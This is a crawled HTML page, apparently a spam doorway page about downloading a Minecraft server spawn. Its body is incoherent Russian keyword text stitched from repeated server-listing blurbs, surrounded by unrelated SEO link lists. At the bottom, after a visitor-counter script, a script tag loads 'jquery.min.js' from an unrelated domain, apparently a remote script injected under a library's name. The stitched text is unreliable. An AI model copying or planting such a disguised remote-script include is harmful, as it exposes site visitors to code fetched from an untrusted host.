

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-skachat-spavn-na-server-v-maynkraft.html
body_size: 2908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать спавн на сервер в майнкрафт - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать спавн на сервер в майнкрафт</h2>
                            </header>
                            <p>Gamai.Ru - это самый интересный лояльный дружный теплый ламповый проект Minecraft. В Майнкрафт. А во сколько обычно сплифы. Сделайте на варпе сплифа как у Лололошки время во сколько. 
Лучший игровой сервер Майнкрафт GamePoint с лаунчером и модами. Начни игру прямо сейчас скачав. Найти лучшие сервера Майнкрафт легко в мониторинге от популярного TLauncher! ТОП IP адресов. DayZ BattleGround - Апокалипсис на мониторинге серверов Майнкрафт. Айпи адрес, отзывы и описание. МИНИ-ИГРЫ И ВСЕМ ДoНАТ на мониторинге серверов Майнкрафт. Айпи адрес, отзывы и описание. Скачать моды на машины, транспорт, технику для майнкрафт, хотите добавить в Minecraft. 
The Wortex - Скачать лаунчер Майнкрафт. GTA, Walking Dead, Metro 2033, DayZ, S.T.A.L.K.E.R - Все это мы реализовали. Самой главной особенностью Майнкрафт является выживание, поэтому каждому игроку. Посетители, находящиеся в группе Гость, не могут оставлять комментарии к данной публикации. Мониторинг лучших серверов Майнкрафт с Bed Wars (мини-игра Кроватные Войны , варсы). Посетители, находящиеся в группе Гость, не могут оставлять комментарии к данной публикации. 
Новая версия Майнкрафт 1.13.2 уже доступна и её можно скачать у нас на сайте, в ней исправили. Множество из возможностей, которые присутствуют в игре достигаются лишь с помощью команд. Gamai.Ru - это самый интересный лояльный дружный теплый ламповый проект Minecraft. В Майнкрафт. Открытие сервера Даргаса - Dargas World уже СЕГОДНЯ В 14:00 (МСК) Вход с ПИРАТКИ и лицензии. DayZ BattleGround - Апокалипсис на мониторинге серверов Майнкрафт. Айпи адрес, отзывы и описание. 
Лучший игровой сервер Майнкрафт GamePoint с лаунчером и модами. Начни игру прямо сейчас скачав. Найти лучшие сервера Майнкрафт легко в мониторинге от популярного TLauncher! ТОП IP адресов. МИНИ-ИГРЫ И ВСЕМ ДoНАТ на мониторинге серверов Майнкрафт. Айпи адрес, отзывы и описание. The Wortex - Скачать лаунчер Майнкрафт. GTA, Walking Dead, Metro 2033, DayZ, S.T.A.L.K.E.R - Все это мы реализовали. Скачать моды на машины, транспорт, технику для майнкрафт, хотите добавить в Minecraft. Ваш поиск сервера Майнкрафт 1.12.2 пришел конец, ведь вы попали в мониторинг, где находятся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-audiokniga-torrent-popadanec.html">Аудиокнига торрент попаданец</a></li>
                                <li><a href="hdd-audiokniga-kak-vospityvali-russkogo-dvoryanina.html">Аудиокнига как воспитывали русского дворянина</a></li>
                                <li><a href="hdd-gost-28376-89.html">Гост 28376 89</a></li>
                                <li><a href="hdd-proprietarnye-drayvery-ne-ispolzuyutsya-mint.html">Проприетарные драйверы не используются mint</a></li>
                                <li><a href="hdd-print-screen-skachat-besplatno-programmu.html">Print screen скачать бесплатно программу</a></li>
                                <li><a href="hdd-shablon-dlya-prezentacii-o-muzyke.html">Шаблон для презентации о музыке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-raspisanie-marshrutok-elabuga-7.html">Расписание маршруток елабуга 7</a></li>
                                            <li><a href="hdd-bolnica-6-shema-proezda.html">Больница 6 схема проезда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-asus-h87i-plus-drayvera.html">Asus h87i plus драйвера</a></li>
                                            <li><a href="hdd-zhurnal-zaschita-informacii-skachat.html">Журнал защита информации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-kniga-netvorking-dlya-introvertov.html">Скачать книга нетворкинг для интровертов</a></li>
                                            <li><a href="hdd-kak-ustanovit-drayvera-na-alcatel-one-touch.html">Как установить драйвера на alcatel one touch</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-ehal-vanka-so-dubovki-tekst-pesni.html">Ехал ванька со дубовки текст песни</a></li>
                                            <li><a href="hdd-skachat-moda-na-garris-mod-10.html">Скачать мода на гаррис мод 10</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
